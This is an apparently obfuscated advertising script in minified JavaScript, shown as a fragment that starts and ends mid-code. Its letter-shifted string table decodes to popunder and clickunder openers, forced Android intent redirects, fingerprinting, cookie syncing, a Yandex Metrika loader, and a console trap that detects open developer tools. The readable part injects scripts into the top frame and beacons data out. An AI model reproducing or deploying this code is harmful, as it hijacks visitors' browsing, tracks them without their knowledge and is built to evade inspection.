'UQ',bO:'(bgqnld|bgqnlhtl)',EO:'XQ',YO:'nodqz',SO:'jQ',gO:'lncdk',CO:'vQ',GO:'okzsenql',hO:'mQ',vO:'okzsenqlUdqrhnm',OO:'gp',WO:'tzEtkkUdqrhnm',cO:'sp',pO:'Qp',BO:'qdrnkudcNoshnmr',QO:'pp',VO:'Fp',HO:'otrg',nO:'Wp',uO:6,zO:'Kp',aO:7,XO:'lp',JO:8,UO:'cp',dO:9,ZO:'Ep',iO:'yp',wO:11,IO:'Ip',lO:12,sO:'hp',DO:13,AO:'up',eO:'bp',tO:15,yO:'Hp',LO:16,NO:'kp',FO:17,qO:'Dp',RO:18,mO:'Pp',oO:19,TO:'rp',PO:'Cp',fO:21,xW:'Sp',rW:22,KW:'Jp',jW:23,kW:'Gp',MW:'op',bW:'np',EW:26,YW:'Np',SW:27,gW:'zp',CW:28,GW:'wp',hW:'inhm',vW:'ip',OW:'bkhdms_hc',WW:'qp',cW:'tmjmnvm',pW:'Mp',BW:'zeehkhzsd_hc',QW:'Zp',VW:'sqzeehb_rntqbd_hc',HW:'Rp',nW:'zcudqshrdq_hc',uW:'Bp',zW:'bzlozhfm_hc',aW:'Tp',XW:'btrsnl_hc_1',JW:'ap',UW:'btrsnl_hc_2',dW:'Ap',ZW:'bkhbj_hc',iW:'Yp',wW:'bnrs',IW:'Lp',lW:'ldsgnc',sW:'fp',DW:'irszf',AW:'dp',eW:'q_thc',tW:'Vp',yW:'nz_hc',LW:'Op',NW:'zcchshnmzk_hcr',FW:'xp',qW:'mzld',RW:'ep',mW:'nmsntbgrszqs',oW:'tp',TW:'OktfhmZqqzx',PW:'Up',fW:'fdsFzldozcr',xc:'Xp',rc:'hr_zmcqnhc',Kc:'jp',jc:'hr_sqhcdms',kc:'vp',Mc:'hr_bgqnlhtl_86_nq_mdvdq',bc:'mp',Ec:'hr_bgqnlhtl',Yc:'gF',Sc:'hr_dcfd',gc:'sF',Cc:'hr_fdbjn',Gc:'QF',hc:'hr_vda_jhs',vc:'pF',Oc:'hr_vda_jhs_606_nq_mdvdq',Wc:'FF',cc:'hr_cdrjsno_rzezqh',pc:'WF',Bc:'hr_bgqnlhtl_nodqz',Qc:'KF',Vc:'__cr3cbu__',Hc:'lF',nc:'rsqhmfhex',uc:'cF',zc:'lnahkd',ac:'EF',Xc:'-2',Jc:'yF',Uc:';',dc:'IF',Zc:'ozqrd',ic:'hF',wc:'bkhdmsHc',Ic:'uF',lc:'zeehkhzsdHc',sc:'bF',Dc:'sqzeehbRntqbdHc',Ac:'HF',ec:'zcudqshrdqHc',tc:'kF',yc:'bzlozhfmHc',Lc:'DF',Nc:'btrsnlHc1',Fc:'PF',qc:'btrsnlHc2',Rc:'rF',mc:'bkhbjHc',oc:'CF',Tc:'qtHc',Pc:'SF',fc:'nzHc',xp:'JF',rp:'jdxr',Kp:'GF',jp:'CzsdShldEnqlzs',kp:'oF',Mp:'qdb2020',bp:'nF',Ep:'o3',Yp:'NF',Sp:'rqfa',gp:'zF',Cp:'knzcShldr',Gp:'wF',hp:'zcchshnmzkHcr',vp:'iF',Op:'mzuhfzshnm',Wp:'qF',cp:'lrLzwSntbgOnhmsr',pp:'MF',Bp:'nmknzcS',Qp:'ZF',Vp:'ozfdS',Hp:'RF',np:'rszqsD',up:'BF',zp:'sqzm',ap:'TF',Xp:'ogzmsnlir',Jp:'aF',Up:'fdsDmsqhdrAxSxod',dp:'AF',Zp:'lny-vdafk',ip:'YF',wp:'TMLZRJDC_UDMCNQ_VDAFK',Ip:'LF',lp:'mnv',sp:'fF',Dp:'llg',Ap:'dF',ep:'eqnlBgzqBncd',tp:'VF',yp:'hmcdwNe',Lp:'OF',Np:'qntmc',Fp:'xF',qp:'Hmsk',Rp:'eF',mp:'gzqcvzqdBnmbtqqdmbx',op:'tF',Tp:'mtladq',Pp:'UF',fp:'cduhbdLdlnqx',xB:'XF',rB:'bnknqCdosg',KB:'jF',jB:'hrAnsAxOzfdS',kB:'vF',MB:'vdajhs-3c',bB:'mF',EB:'ehkdmzld',YB:'gW',SB:'lzo',gB:'sW',CB:',',GB:'QW',hB:'bgzqBncdZs',vB:'pW',OB:'rszbj',WB:'FW',cB:'snRsqhmf',pB:'WW',BB:'bnmbzs',QB:'KW',VB:'bnmmdbshnm',HB:'lW',nB:'zmbdrsnqNqhfhmr',uB:'cW',zB:'0123456789zabcde',aB:'EW',XB:'qdchqdbsBntms',JB:'yW',UB:'zuzhkVhcsg',dB:'IW',ZB:'bkhdmsGdhfgs',iB:'hW',wB:'hrOH',IB:'uW',lB:'mHrOH',sB:'bW',DB:'lzsbgdr',AB:'HW',eB:'bnllhsKnzcShld',tB:'kW',yB:'bnmmdbshnmHmen',LB:'DW',NB:'ehmhrgCnbtldmsKnzcShld',FB:'PW',qB:'ehmhrgKnzcShld',RB:'rW',mB:'ehqrsOzhmsZesdqKnzcShld',oB:'CW',TB:'ehqrsOzhmsShld',PB:'SW',fB:'mzuhfzshnmSxod',xQ:'JW',rQ:'momMdfnshzsdcOqnsnbnk',KQ:'GW',jQ:'qdptdrsShld',kQ:'oW',MQ:'rszqsKnzcShld',bQ:'nW',EQ:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',YQ:'NW',SQ:'vzrEdsbgdcUhzRocx',gQ:'zW',CQ:'vzrMomMdfnshzsdc',GQ:'wW',hQ:'ogzmsnl',vQ:'iW',OQ:'kzmftzfdr',WQ:'qW',cQ:'LRBRRLzsqhw',pQ:'MW',BQ:'lrRdsHlldchzsd',QQ:'ZW',VQ:'lrHmcdwdcCA',HQ:'RW',nQ:'lrOnhmsdqDmzakdc',uQ:'BW',zQ:'vdajhsOdqrhrsdmsRsnqzfd',aQ:'TW',XQ:'vdajhsSdlonqzqxRsnqzfd',JQ:'aW',UQ:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',dQ:'AW',ZQ:'AzssdqxLzmzfdq',iQ:'YW',wQ:'vdajhsLdchzRsqdzl',IQ:'LW',lQ:'vdajhsRoddbgFqzllzq',sQ:'fW',DQ:'ZookdOzxDqqnq',AQ:'dW',eQ:'BRROqhlhshudUzktd',tQ:'VW',yQ:'Bntmsdq',LQ:'OW',NQ:'fdsRsnqzfdToczsdr',FQ:'xW',qQ:'VdaJhsLdchzJdxr',RQ:'eW',mQ:'athkcHC',oQ:'tW',TQ:'LdchzQdbnqcdqDqqnqDudms',PQ:'UW',fQ:'lnyHmmdqRbqddmW',xV:'XW',rV:'BRRLnyCnbtldmsQtkd',KV:'jW',jV:'BzmuzrBzostqdLdchzRsqdzl',kV:'vW',MV:':',bV:'mW',EV:'enqDzbg',YV:'gK',SV:128,gV:'sK',CV:'lrVqhsdOqnehkdqLzqj',GV:'QK',hV:'LRRsqdzl',vV:'pK',OV:'lrKztmbgTqh',WV:'FK',cV:'lrRzudAkna',pV:'WK',BV:'rzezqh',QV:'KK',VV:'rsxkd',HV:'lK',nV:'QSBDmbncdcZtchnEqzld',uV:'cK',zV:'[naidbs Hmsk]',aV:'EK',XV:'[naidbs Qdekdbs]',JV:'yK',UV:'CNLQdbsKhrs',dV:'IK',ZV:'QSBOddqBnmmdbshnmHbdDudms',iV:'hK',wV:'RUFFdnldsqxDkdldms',IV:'uK',lV:'nmsqzmrhshnmbzmbdk',sV:'bK',DV:'nmnqhdmszshnmbgzmfd',AV:'HK',eV:'nqhdmszshnm',tV:'kK',yV:'hr_azs',LV:'DK',NV:'bgzqfhmf_shld',FV:'PK',qV:'chrbgzqfhmf_shld',RV:'rK',mV:'zcdw_szf_udqrhnm',oV:'CK',TV:'lzsbgLdchz',PV:'SK',fV:'Fnnfkd',xH:'JK',rH:'Zookd',KH:'GK',jH:'ehksdq',kH:'oK',MH:'CduhbdLnshnmDudms',bH:'nK',EH:'nmfdrstqddmc',YH:'NK',SH:'rszmczknmd',gH:'zK',CH:'LdchzRdsshmfrQzmfd',GH:'wK',hH:'RgzqdcVnqjdq',vH:'iK',OH:'zrxmb',WH:'qK',cH:')',pH:'MK',BH:'hr_lnahkd',QH:'ZK',VH:'sxod',HH:'RK',nH:'(bnknq-fzlts:',uH:'BK',zH:'LnyZoodzqzmbd',aH:'TK',XH:'rdzqbg',JH:'aK',UH:'adenqd',dH:'AK',ZH:'nardqud',iH:'YK',wH:'Qdekdbs',IH:'LK',lH:'zooUdqrhnm',sH:'fK',DH:'zarnktsd',AH:'dK',eH:'50%',tH:'VK',yH:'9999',LH:'OK',NH:'1ow',FH:'xK',qH:'sqzmrozqdms',RH:'eK',mH:'nr',oH:'tK',TH:'nr_udqrhnm',PH:'UK',fH:'zmcqnhc_lncdk',xn:'XK',rn:'aqnvrdq_udqrhnm',Kn:'jK',jn:'chu',kn:'vK',Mn:'hc',bn:'mK',En:'zcdw',Yn:'gl',Sn:'ancx',gn:'sl',Cn:'zmcqnhc',Gn:'Ql',hn:'bkhdmsHmenqlzshnm',vn:'pl',On:'rdsZssqhatsd',Wn:'Fl',cn:'onrhshnm',pn:'Wl',Bn:'kdes',Qn:'Kl',Vn:'yHmcdw',Hn:'ll',nn:'azbjfqntmcBnknq',un:'ptdqxRdkdbsnq',zn:'El',an:'rjho',Xn:'yl',Jn:'rxmb4rxmb',Un:'Il',dn:'snKnvdqBzrd',Zn:'hl',in:'shldnts',wn:'ul',In:'szfUdqrhnm',ln:'bl',sn:'rxmb',Dn:'Hl',An:'zkk',en:'kl',tn:'bgzqfhmfShld',yn:'Dl',Ln:'chrbgzqfhmfShld',Nn:'Pl',Fn:'qzv',qn:'rl',Rn:'hrHmsdqrdbshmf',mn:'Cl',on:'zesdq_shldnts',Tn:'Sl',Pn:'qdlnud',fn:'Jl',xu:'chrbnmmdbs',ru:'Gl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1608.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'pmfmeqf',zu:'oazfqzfIuzpai',au:'fmdsqfQxqyqzf',Xu:'abqzqd',Ju:'bdqrqfotMp_',Uu:'dqmeaz',du:'zqjf-b-zp',Zu:'zqjf-b-ze',iu:'uzfqdyqpumfqBmsqEkynuaeue',wu:'qjfqdzmxXuzwBabgzpqd',Iu:'bmo:nqradq',lu:56,su:'babgzpqd:xuzw',Du:'babgzpqd:rmux',Au:'rujqp',eu:'100%',tu:'urdmyqAhqdxmkMppAhqdxmk',yu:'uzzqdTqustf',Lu:'zaAhqdxmke',Nu:'mppAhqdxmke',Fu:'dgzAhqdxmkRmuxqp',qu:'eqxqofad',Ru:'oazfqzfPaogyqzf',mu:'etaiEwuz',ou:'fqjf/vmhmeodubf',Tu:'yyt',Pu:'oxuoweOagzf',fu:'qeombqFaBmdqzf',xz:'azoxuowRudefGxfuymfq',rz:'bbgCzfk',Kz:'uys',jz:'eqfBdabqdfk',kz:'uybadfmzf',Mz:'lUzpqj',bz:'-100',Ez:'-10000bj',Yz:'puebxmk',Sz:'nxaow',gz:'baeufuaz',Cz:'mneaxgfq',Gz:'hueunuxufk',hz:'tuppqz',vz:'/',Oz:'eagdoqLazqUp',Wz:'paymuz',cz:'sqzqdmfuazFuyq',pz:'qjfdm',Bz:'yapqx',Qz:'bxmfrady',Vz:'bxmfradyHqdeuaz',Hz:'gmRgxxHqdeuaz',nz:'sqfQxqyqzfeNkFmsZmyq',uz:'-',zz:'tmeEotqyq',az:'eqmdot',Xz:'abqzHumIuzpai1',Jz:'abqzHumIuzpai2',Uz:'abqzHumIuzpai',dz:'nxgd',Zz:'eqfMffdungfq',iz:'dqx',wz:'abqzMppufuazmxFmne3',Iz:'abqzMppufuazmxFmne4',lz:'abqzRadUAEzafEmrmdu1',sz:'abqzRadUAEzafEmrmdu2',Dz:'abqzRadUAEzafEmrmdu',Az:'UZBGF',ez:'NGFFAZ',tz:'abqzHumPqewfabXuzwBabgzpqd2',yz:'abqzRadUAEEmrmdu',Lz:'sqfEqeeuazPmfm',Nz:'ebqe',Fz:'faGFOEfduzs',qz:'=fdgq; qjbudqe=',Rz:'xamp',mz:'qddad',oz:'tffbe://flqsuxa.oay/efmffms.ve',Tz:'dmfq',Pz:'uoxuow',fz:'Mpqj efmfge ue zgxx',xa:'bmo:abqz',ra:209,Ka:'bauzfqdPaiz',ja:'2147483647',ka:'mgfa',Ma:'?pahd=fdgq',ba:'px',Ea:'pxp',Ya:'babgzpqd:rady',Sa:'babgzpqd:zaiuz',ga:'dustf',Ca:'naffay',Ga:'$US$',ha:'mppAhqdxmk',va:'cgqdkEqxqofadMxx',Oa:'UzUrdmyqOmzQjuf',Wa:'#.*$',ca:'sqfNmffqdk',pa:'fqjf',Ba:'eqfAbfuaze',Qa:'sgy',Va:'ef',Ha:'py',na:'dgup',ua:'eqmdotBmdmye',za:'eqfEoabq',aa:'qzmnxq',Xa:'xuyXa',Ja:'ueMmn',Ua:'sqfNdaieqdEqeeuaz',da:'amup',Za:'dqssgnqp',ia:'yanuxq',wa:'fdgq',Ia:'pqrqd',la:'rqfotBduadufk',sa:'rqfotbduadufk',Da:'tust',Aa:'tffbe://',ea:'//',ta:'yalBmuzfOagzf',ya:'oxaeq',La:'tmeMffdungfq',Na:'zaabqzqd zadqrqdqd',Fa:'zapqZmyq',qa:'ogddqzfFmdsqf',Ra:'abqzHumPqewfabXuzwBabgzpqd',ma:'fmdsqfFagotqe',oa:'bdqhuageOxuow',Ta:'&br_radymf=ve&y=xuzw',Pa:'dqfgdz=',fa:'bmo:rmxxnmow',xX:'bmo:qybfk',rX:208,KX:'dqyahqQhqzfXuefqzqd',jX:'dup.qxaezao',kX:'bauzfqdQhqzfe',MX:'radoqNmzzqd',bX:'radoqUb',EX:'gmo',YX:'abqzBabgzpqd',SX:'zaAhqdxmk:babgzpqd',gX:'puemnxqpAhqdxmke',CX:'ubbQjoxgpqe',GX:'zmfuhq',hX:'uoxuow-',vX:'wqke',OX:'efduzsurk',WX:'fmsAbfuaze',cX:'eqeeuaz',pX:'ro',BX:'ruzp',QX:'hmxgqe',VX:'xmhq',HX:'on',nX:'omzEqzpYqfduoe',uX:'yqeemsqe',zX:'eoabq',aX:'qddadYmb',XX:'pqngsFuyqagf',JX:'eqzpUzfqdhmx',UX:'bmsqtupq',dX:'oaxxqofYqeemsq',ZX:'oaawuqEkzoqd',iX:'OAXXQOF_UYBDQEEUAZ_FDUQE',wX:'fuyqXampqp',IX:'ueBdqrqfotuzs',lX:'ueUybdqeeuazOaxxqofqp',sX:'rudefBdqrqfotEfmdf',DX:'rudefBdqrqfotPazq',AX:'puemnxqpNkEqdhqdDqmeaze',eX:'etagxpGeqBdqrqfotGdx',tX:'oxuqzfJ',yX:'oxuqzfK',LX:'pmfm',NX:'paymuzPmfm',FX:'oxaeqOagzf',qX:'eqfEqeeuazPmfm',RX:'&ne=',mX:'oxuowFdmowGdx',oX:'eqzpNqmoaz',TX:'puh',PX:'/4/',fX:'hmd',xJ:'ndmzot',rJ:'ormekzo',KJ:'radoq_nmzzqd',jJ:'radoq_ub',kJ:'ueMofuhq',MJ:'mr',bJ:'henx',EJ:'ay',YJ:'rmxxnmow',SJ:'zazq',gJ:'gbpmfqp',CJ:'adusuz',GJ:'so',hJ:'otuxpZapqe',vJ:'dqyahqEodubfMrfqdXamp ',OJ:36e5,WJ:'otqowEqeeuazOgefayWqk',cJ:'NMOWOXOW',pJ:'dgzOapq ',BJ:'wqk',QJ:'qjfdmEodubfQhqz',VJ:'qjfdmEodubfApp',HJ:'eagdeqPuh',nJ:'dqxmfuhq',uJ:'eqfUfqy',zJ:'sqfUfqy',aJ:'dqyahqUfqy',XJ:.5,JJ:'abqzMppufuazmxFmne',UJ:55,dJ:'abqzHumPqewfabXuzwBabgzpqd1',ZJ:'bdqrqfotMpGdx',iJ:'etagxpUybdqeeuazNqOaxxqofqp',wJ:'bmftzmyq',IJ:'pdkDgz',lJ:'ffx',sJ:'bgetGdx',DJ:'exupqdGdx',AJ:'huszqffqGdx',eJ:'uzBmsqBgetGdx',tJ:'qjfdmAzoxuowGdx',yJ:'uzfqdefufumxGdx',LJ:'pqrmgxfXuefqzqd',NJ:'oxuowXuefqzqd',FJ:'mbg\\.btb\\?lazqup=\\p{7}',qJ:'\\/5\\/\\p{7}',RJ:'bdqrqfotMpAbfuaze',mJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',oJ:'pefGdx',TJ:'abqzBabgzpqd:zaf-abqzqp',PJ:'abqzBabgzpqd:oxaeqp',fJ:'oxmeeZmyq',xU:'Uz-Bmsq Bget',rU:'uzeqdfDgxq',KU:'zgynqd',jU:'MMN',kU:'MMN VE',MU:'MMN BTB',bU:'az',EU:'ekzo',YU:'cgmxufk_abfuaze',SU:'oxuqzf_tuzfe',gU:'BAEF',CU:'iuftOdqpqzfumxe',GU:'abfuazeDqcgqef',hU:'rdayOmotq',vU:'dqrdqetqpAbfuaze',OU:'eqf',WU:'qjoxgpq',cU:'dqzmyq',pU:'efmfuo',BU:'fqjf/veaz',QU:'oxqmdYqeemsqe',VU:'oapq',HU:'bmkxamp',nU:'xqhqx',uU:'abqzMppufuazmxFmne2',zU:'{}',aU:'pmfq',XU:'taef',JU:'bqdeuefqzoqWqk',UU:'bqdeuefqzoqPaymuzWqk',dU:'eqeeuazNEWqk',ZU:'uzufNdaieqdEqeeuaz',iU:'emhqEqeeuazPmfm',wU:'ueEqduqeQzpqp',IU:'|',lU:'bbgPuemnxqFdussqd',sU:'()}}}));',DU:'egooqee',AU:'eodubfe',eU:'abqz-bdqrqfot-qddad',tU:'lazq',yU:'omfGdx',LU:'bj',NU:'rday',FU:'etqqf',qU:'emhqEqeeuazOgefayWqk',RU:'emt',mU:'oi',oU:'bx',TU:'pdr',PU:'zb',fU:'bf',xd:'zn',rd:'uj',Kd:'zi',jd:'fn',kd:'nfl',Md:'nfa',bd:'ff',Ed:'isx',Yd:'zmhxzs',Sd:'bzf',gd:'bzdo',Cd:'imey',Gd:'oazfmuze',hd:'cgmxufkAbfuaze',vd:'efmfge',Od:'/ngowqf',Wd:'eqzpYqfduoe',cd:'yqeemsq',pd:'uzbgf',Bd:'abqzHumRadyEgnyuf',Qd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Vd:'oaxxqofUybdqeeuaz',Hd:'sqfBdqrqfotRmxxnmowDqmeaz',nd:'__NU_EQEEUAZ_',ud:'xampEqeeuazPmfm',zd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',ad:';bmowmsq=oay.mzpdaup.otdayq;qzp',Xd:'{lazqup}',Jd:'fagotqzpXuefqzqd',Ud:'fagotefmdfXuefqzqd',dd:'tmzpxqFagotqe',Zd:'azOxuowQjoxgpqe',id:'odqmfqFqjfZapq',wd:'ogdead: bauzfqd!uybadfmzf;',Id:'}',ld:'mhmuxTqustf',sd:'oxuqzfIupft',Dd:'fuyqLazq',Ad:'umh',ed:'xmzsgmsq',td:'mmnh',yd:'mphqdf1',Ld:'/?',Nd:'pqhFaaxeFuyqagf',Fd:'otqowFuyqlazq',qd:'syfArreqfYuzgfq',Rd:'efabUyyqpumfqBdabmsmfuaz',md:'dqcgqef_mn2',od:'lazqup',Td:'geqdUp',Pd:'uzufQzp',fd:'yqfm',xZ:'?&',rZ:'mbbqzp',KZ:'abqzMppufuazmxFmne1',jZ:'nmp-bdqrqfot',kZ:'bbgImeEtaizRad',MZ:'__BBG_',bZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',EZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',YZ:'oxuowXuefqzqd2',SZ:'hueunuxufkEfmfq',gZ:'efufumxQjoxgpqe',CZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',GZ:'re',hZ:'or',vZ:'ei',OZ:'et',WZ:'iut',cZ:'iui',pZ:'it',BZ:'ij',QZ:'ik',VZ:'rdmyqe',HZ:'iqnpduhqd',nZ:'sqfFuyqlazqArreqf',uZ:'otmdsuzs',zZ:'fuyqagf',aZ:'oxuqzfTuzfe',XZ:'eqzp',JZ:'ogefay',UZ:'mbbxk',dZ:'yqfduwmUp',ZZ:'za iuzpai',iZ:'Oaawuq Ekzoqd Egooqee',wZ:'__BBG_EQEEUAZ_1_',IZ:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',lZ:'eqfPmfq',sZ:'uzfqzf://',DZ:'#Uzfqzf;eotqyq=',AZ:'abqz-bdqrqfot-qddad: ',eZ:'bdqhqzfAftqdOxuowe',tZ:'*, * *, * * *, * > *, * > * > *',yZ:'eodqqzJ',LZ:'eodqqzK',NZ:'sqaxaomfuaz',FZ:'eqxr',qZ:'dqeaxhqpAbfuaze',RZ:'nyx',mZ:1540483477,oZ:'/5/',TZ:'dra',PZ:'abfuazeUzfqdhmx',fZ:'euxqzfPqhPqfqofuaz',xi:'YageqQhqzf',ri:'qjfdmEodubf:',Ki:'imufXuyuf',ji:'bmdfzqd',ki:'gzujfuyq',Mi:'qjfdmofOaawuqHmxgq',bi:'bdqrqfotMpDqcgqefFfx',Ei:'imdz',Yi:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',Si:'; bmft=/; paymuz=',gi:'otqowXuefqzqd2',Ci:'fduy',Gi:'foh',hi:'eayq',vi:'uzefmzfumfq',Oi:'uzzqdIupft',Wi:'agfqdIupft',ci:'agfqdTqustf',pi:'omxxBtmzfay',Bi:'_btmzfay',Qi:'ymjFagotBauzfe',Vi:'nyu',Hi:65535,ni:'qhqz',ui:'app',zi:'dqyahqMffdungfq',ai:'oaxxqofqp',Xi:'gzwzaiz',Ji:'(^|; )',Ui:'=([^;]*)',di:'iga',Zi:'iba',ii:'paZafBdqhqzfAftqdOxuowe',wi:'fdkFaBdqrqfotMpGdx',Ii:'dqyahqEodubfMrfqdXamp Qhqzf:',li:'bgetEfmfq',si:'bxgsuze',Di:'PmfqFuyqRadymf',Ai:255,ei:'pyz',ti:'tqmpqde',yi:'dn',Li:'ue_yanuxq',Ni:'odqpqzfumxe',Fi:'uzoxgpq',qi:'otmzsqpFagotqe',Ri:'mne',mi:'sqfPmfq',oi:');',Ti:'bauzfqd',Pi:'tuefadk',fi:'abfuazeDqcgqefRmux',xw:'mnfRudefYmfot',rw:'adusuzmxPaymuz',Kw:'adusuzmxBmdmye',jw:'ae',kw:'ae_hqdeuaz',Mw:'mzpdaup_yapqx',bw:'ndaieqd_hqdeuaz',Ew:'oxaeqpBab:',Yw:'za-azOxaeqUzfqdefufumx',Sw:'\\p{7}',gw:'&y=xuzw',Cw:'ogdead',Gw:'fufxq',hw:'mnf_abfe',vw:'abfuazeDqcgqef204',Ow:'oazfqzf-fkbq',Ww:'mbbxuomfuaz/veaz',cw:'hmde',pw:'uysXampBqdradymzoq',Bw:'\\n&?',Qw:'=([^&#]*)',Vw:'veaz',Hw:'; qjbudqe=',nw:'(',uw:'qjb',zw:'azOxaeqUzfqdefufumx',aw:'omzhme',Xw:'sqfQjfqzeuaz',Jw:'IQNSX_pqngs_dqzpqdqd_uzra',Uw:'zmhusmfq',dw:'dqxamp',Zw:'nmow_radimdp',iw:'bdqdqzpqd',ww:'?geqdUp=',Iw:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',lw:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',sw:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',Dw:'oxuowymb:fdgq,',Aw:'fdmowXuzwe:fdgq,',ew:'moogdmfqFdmowNagzoq:fdgq,',tw:'iqnhuead:fdgq',yw:'});',Lw:202,Nw:'nmzzqdUp',Fw:'omybmuszUp',qw:'dqcgqefUybdqeeuaz',Rw:'fdmowqde',mw:'fduqe',ow:'?hmd=',Tw:'mpp',Pw:'sqfOazfqjf',fw:'qjbqduyqzfmx-iqnsx',xI:'iqnsx',rI:'sqfBmdmyqfqd',KI:65,jI:90,kI:'dqebazeq',MI:'abfuazeBmdeqRmux',bI:'hueunuxufkotmzsq',EI:'qjbadfe',YI:'GZYMEWQP_DQZPQDQD_IQNSX',SI:'ky(',gI:', "uzuf", {',CI:489,GI:499,hI:'nadpqd',vI:'pdmiAhqdxmke',OI:'dsnm(0,0,255,0.3)',WI:'nmowsdagzp',cI:'bbgFuyqagf',pI:'bdqoazzqofGdx',BI:'sqfQzfduqeNkFkbq',QI:'zmhusmfuaz',VI:'hueunxq',HI:'dqpudqofOagzf',nI:'babefmfq',uI:'yapq',zI:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var S=Object.defineProperty,T=Object.defineProperties;var L=Object.getOwnPropertyDescriptors;var f=Object.getOwnPropertySymbols;var D=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable;var l=(t,e,r)=>e in t?S(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,g=(t,e)=>{for(var r in e||(e={}))D.call(e,r)&&l(t,r,e[r]);if(f)for(var r of f(e))N.call(e,r)&&l(t,r,e[r]);return t},p=(t,e)=>T(t,L(e));var a=(t,e,r)=>l(t,typeof e!='symbol'?e+'':e,r);var h={DEBUG:1,INFO:2,WARN:3,ERROR:4},R=120*1e3,C=10;function y(){let t={};return Error.captureStackTrace(t,y),t.stack}function F(t){let e=5381,r=t.length;for(;r;)e=e*33^t.charCodeAt(--r);return e>>>0}var i=class{constructor(){a(this,'options');a(this,'canSendMetrics',!1);a(this,'messages',[]);a(this,'scope');a(this,'errorMap',{});a(this,'debugTimeout');a(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),R)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let {performanceUrl:e,oaid:r,ruid:n,zoneId:c,partner:M}=this.options;if(!e)return;let P=JSON.stringify({scope:this.scope,meta:{oaid:r,ruid:n,zoneId:c,partner:M,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),x={type:'text/json'},v=new Blob([P],x);navigator.sendBeacon(e+'/bucket',v),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=C&&this.sendMetrics()}collectErrorMessage(e,r){let n=F(r.message);if(n in this.errorMap){this.errorMap[n]++;return}this.errorMap[n]=1,this.collectMessage({code:e,level:h.ERROR,error:{message:r.message,stack:r.stack||y()}})}collectDebugMessage(e,r){this.collectMessage({code:e,payload:r,level:h.DEBUG})}};var E='zfgformats',m=document.currentScript,u=[window];var O=()=>{};m&&m.onerror&&(O=m.onerror);var b;try{let t=u.slice(-1).pop();for(;t&&t!==t.top&&((b=t.top)!=null&&b.screen.height);)u.push(t.top),t=t.top}catch(t){}u.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[E]=t[E]||[]}catch(r){}});var Q=new RegExp('(logo|brand)','i'),X=new RegExp('^blob:','i');var o={},A='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[A]);typeof navigator<'u'&&(o.nav=navigator);function w(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let r=[].find.call(t.getElementsByTagName('iframe'),n=>n.src==='about:blank');o.createElement=r&&r.contentDocument.createElement}}w();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let r=e.document,n=r.createElement('script');return r.head.appendChild(n),n.parentNode!==r.head?!1:(n.parentNode.removeChild(n),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,w(),!0)}catch(r){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function d(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let r=(e==null?void 